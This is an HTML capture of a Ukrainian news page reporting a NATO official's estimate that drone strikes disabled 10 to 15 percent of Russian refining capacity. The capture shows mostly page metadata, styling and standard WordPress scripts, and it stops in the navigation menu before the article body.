

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2024/04/04/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii/
body_size: 18103
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Після ударів дронами виведено з ладу до 15% НПЗ Росії - Хронікерс</title><meta name="description" content="Атаки на російські енергетичні об’єкти росіян виявилися доволі успішними Представник НАТО у Брюсселі повідомив журналістам, що атаки на російські НПЗ за допомогою безпілотників виявилися ефективними, передає Хронікерс з посиланням на Європейську правду. &quot;Удари, ймовірно, вивели з ладу понад 10% російських нафтопереробних потужностей, а можливо, й понад 15%. І, залежно від масштабу пошкоджень, ремонт може зайняти" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Олег Тихолиз"/><link rel="canonical" href="https://hronikers.com/2024/04/04/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="Після ударів дронами виведено з ладу до 15% НПЗ Росії - Хронікерс" /><meta property="og:description" content="Атаки на російські енергетичні об’єкти росіян виявилися доволі успішними Представник НАТО у Брюсселі повідомив журналістам, що атаки на російські НПЗ за допомогою безпілотників виявилися ефективними, передає Хронікерс з посиланням на Європейську правду. &quot;Удари, ймовірно, вивели з ладу понад 10% російських нафтопереробних потужностей, а можливо, й понад 15%. І, залежно від масштабу пошкоджень, ремонт може зайняти" /><meta property="og:url" content="https://hronikers.com/2024/04/04/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="article:published_time" content="2024-04-04T16:56:54+00:00" /><meta property="article:modified_time" content="2024-04-04T16:56:54+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Після ударів дронами виведено з ладу до 15% НПЗ Росії - Хронікерс" /><meta name="twitter:description" content="Атаки на російські енергетичні об’єкти росіян виявилися доволі успішними Представник НАТО у Брюсселі повідомив журналістам, що атаки на російські НПЗ за допомогою безпілотників виявилися ефективними, передає Хронікерс з посиланням на Європейську правду. &quot;Удари, ймовірно, вивели з ладу понад 10% російських нафтопереробних потужностей, а можливо, й понад 15%. І, залежно від масштабу пошкоджень, ремонт може зайняти" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2024\/04\/04\/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii\/#blogposting","name":"\u041f\u0456\u0441\u043b\u044f \u0443\u0434\u0430\u0440\u0456\u0432 \u0434\u0440\u043e\u043d\u0430\u043c\u0438 \u0432\u0438\u0432\u0435\u0434\u0435\u043d\u043e \u0437 \u043b\u0430\u0434\u0443 \u0434\u043e 15% \u041d\u041f\u0417 \u0420\u043e\u0441\u0456\u0457 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u041f\u0456\u0441\u043b\u044f \u0443\u0434\u0430\u0440\u0456\u0432 \u0434\u0440\u043e\u043d\u0430\u043c\u0438 \u0432\u0438\u0432\u0435\u0434\u0435\u043d\u043e \u0437 \u043b\u0430\u0434\u0443 \u0434\u043e 15% \u041d\u041f\u0417 \u0420\u043e\u0441\u0456\u0457","author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/#articleImage","width":609,"height":118,"caption":"hronikers logo"},"datePublished":"2024-04-04T19:56:54+03:00","dateModified":"2024-04-04T19:56:54+03:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2024\/04\/04\/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2024\/04\/04\/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438, \u0432\u0456\u0439\u043d\u0430, \u041d\u041f\u0417"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2024\/04\/04\/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","position":2,"name":"\u041d\u043e\u0432\u0438\u043d\u0438","item":"https:\/\/hronikers.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/04\/04\/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii\/#listItem","name":"\u041f\u0456\u0441\u043b\u044f \u0443\u0434\u0430\u0440\u0456\u0432 \u0434\u0440\u043e\u043d\u0430\u043c\u0438 \u0432\u0438\u0432\u0435\u0434\u0435\u043d\u043e \u0437 \u043b\u0430\u0434\u0443 \u0434\u043e 15% \u041d\u041f\u0417 \u0420\u043e\u0441\u0456\u0457"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/04\/04\/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii\/#listItem","position":3,"name":"\u041f\u0456\u0441\u043b\u044f \u0443\u0434\u0430\u0440\u0456\u0432 \u0434\u0440\u043e\u043d\u0430\u043c\u0438 \u0432\u0438\u0432\u0435\u0434\u0435\u043d\u043e \u0437 \u043b\u0430\u0434\u0443 \u0434\u043e 15% \u041d\u041f\u0417 \u0420\u043e\u0441\u0456\u0457","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2024\/04\/04\/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2024\/04\/04\/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author","url":"https:\/\/hronikers.com\/author\/ot-tiholiz\/","name":"\u041e\u043b\u0435\u0433 \u0422\u0438\u0445\u043e\u043b\u0438\u0437"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2024\/04\/04\/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii\/#webpage","url":"https:\/\/hronikers.com\/2024\/04\/04\/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii\/","name":"\u041f\u0456\u0441\u043b\u044f \u0443\u0434\u0430\u0440\u0456\u0432 \u0434\u0440\u043e\u043d\u0430\u043c\u0438 \u0432\u0438\u0432\u0435\u0434\u0435\u043d\u043e \u0437 \u043b\u0430\u0434\u0443 \u0434\u043e 15% \u041d\u041f\u0417 \u0420\u043e\u0441\u0456\u0457 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u0410\u0442\u0430\u043a\u0438 \u043d\u0430 \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u0456 \u0435\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u0447\u043d\u0456 \u043e\u0431\u2019\u0454\u043a\u0442\u0438 \u0440\u043e\u0441\u0456\u044f\u043d \u0432\u0438\u044f\u0432\u0438\u043b\u0438\u0441\u044f \u0434\u043e\u0432\u043e\u043b\u0456 \u0443\u0441\u043f\u0456\u0448\u043d\u0438\u043c\u0438 \u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043d\u0438\u043a \u041d\u0410\u0422\u041e \u0443 \u0411\u0440\u044e\u0441\u0441\u0435\u043b\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432 \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442\u0430\u043c, \u0449\u043e \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u0456 \u041d\u041f\u0417 \u0437\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u043e\u044e \u0431\u0435\u0437\u043f\u0456\u043b\u043e\u0442\u043d\u0438\u043a\u0456\u0432 \u0432\u0438\u044f\u0432\u0438\u043b\u0438\u0441\u044f \u0435\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0438\u043c\u0438, \u043f\u0435\u0440\u0435\u0434\u0430\u0454 \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441 \u0437 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f\u043c \u043d\u0430 \u0404\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u0443 \u043f\u0440\u0430\u0432\u0434\u0443. \"\u0423\u0434\u0430\u0440\u0438, \u0439\u043c\u043e\u0432\u0456\u0440\u043d\u043e, \u0432\u0438\u0432\u0435\u043b\u0438 \u0437 \u043b\u0430\u0434\u0443 \u043f\u043e\u043d\u0430\u0434 10% \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u0438\u0445 \u043d\u0430\u0444\u0442\u043e\u043f\u0435\u0440\u0435\u0440\u043e\u0431\u043d\u0438\u0445 \u043f\u043e\u0442\u0443\u0436\u043d\u043e\u0441\u0442\u0435\u0439, \u0430 \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0439 \u043f\u043e\u043d\u0430\u0434 15%. \u0406, \u0437\u0430\u043b\u0435\u0436\u043d\u043e \u0432\u0456\u0434 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0443 \u043f\u043e\u0448\u043a\u043e\u0434\u0436\u0435\u043d\u044c, \u0440\u0435\u043c\u043e\u043d\u0442 \u043c\u043e\u0436\u0435 \u0437\u0430\u0439\u043d\u044f\u0442\u0438","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2024\/04\/04\/pislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"datePublished":"2024-04-04T19:56:54+03:00","dateModified":"2024-04-04T19:56:54+03:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F04%2F04%2Fpislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F04%2F04%2Fpislia-udariv-dronamy-vyvedeno-z-ladu-do-15-npz-rosii%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=e0794" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/95564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=95564' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-95564 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" 